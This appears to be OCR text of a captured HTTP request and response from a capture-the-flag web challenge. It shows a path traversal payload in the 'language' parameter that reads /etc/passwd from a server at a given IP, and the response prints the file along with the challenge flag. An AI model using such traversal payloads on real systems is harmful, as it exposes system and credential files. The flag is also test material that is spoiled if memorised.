 Request
Pretty Raw Hex
\n
1 GET /?language=./languages/../../../../../etc/passwd HTTP/1.1
2 Host: 82.157.146.43:17070
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
Please Select a language of your choice : en/fr
</p>
38 <p>
<b>
HINT :
</b>
Approved Paths, there is a <code>
languages
</code>
directory, I wont tell you what's stocked in it ? ;)
</p>
39 <hr />
40 <p>
41 <u>
<b>
Look Here !!!
</b>
</u>
<br />
root:x:0:0:root:/root:/bin/bash
42 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
43 bin:x:2:2:bin:/bin:/usr/sbin/nologin
44 sys:x:3:3:sys:/dev:/usr/sbin/nologin
45 sync:x:4:65534:sync:/bin:/bin/sync
46 games:x:5:60:games:/usr/games:/usr/sbin/nologin
47 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
48 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
49 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
50 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
51 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
52 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
53 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
54 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
55 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
56 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
57 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
58 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
59 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
60
61 shellmates{yOU_M4De_yOUr_waY_7hRough_iT}
62 </p>
63 </div>